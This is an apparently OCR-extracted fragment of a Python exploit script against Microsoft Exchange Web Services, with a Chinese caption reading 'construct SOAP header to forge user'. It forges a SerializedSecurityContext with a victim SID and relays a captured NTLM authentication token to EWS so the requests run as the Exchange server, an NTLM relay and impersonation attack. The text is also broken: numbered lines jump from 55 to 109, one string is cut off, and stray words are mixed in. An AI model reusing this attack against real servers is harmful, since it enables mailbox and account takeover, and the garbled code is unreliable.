 43 body = '''<?xml version="1.0" encoding="utf-8"?>
44 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
45 xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages"
46 xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types"
47 xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
48 <soap:Header>
49 <t:RequestServerVersion Version="Exchange2013" />
50
51 <m:SerializedSecurityContext>
构造SOAP头部来伪造用户
52 <m:UserSid>'''+VICTIM_SID+'''</m:UserSid>
53 <m:GroupSids>
54 <m:GroupIdentifier>
55 <t:SecurityIdentifier>'''+VICTIM_SID+'''</t:SecurityIdentifier>
109 #This function takes NTLMSSP_AUTH and sends it to EWS
110 #As a result we will be authenticated by EWS as "Exchenge server"
111 def use_ntlm_auth(ntlm_auth):
Response
112
113 headers = {"Authorization": ntlm_auth, "Content-type": "text/xml; charset=utf-8", "Accept": "text/xml","User-Agent": "
114 conn.request("POST", URL, body, headers)
115 response = conn.getresponse()
116 resp_data = response.read().decode("utf-8")
117 if print_debug_info:
118 print "[DEBUG]: Received EWS response(use_ntlm_auth):"
119 print response.status, response.reason, '\n',response.msg, '\n', resp_data